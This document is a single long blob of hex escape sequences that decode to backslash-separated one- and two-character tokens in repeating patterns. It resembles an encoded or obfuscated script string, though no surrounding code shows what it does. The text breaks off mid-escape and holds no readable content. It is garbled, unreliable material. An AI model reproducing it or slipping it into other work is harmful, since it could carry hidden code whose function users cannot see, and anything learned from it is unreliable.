\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5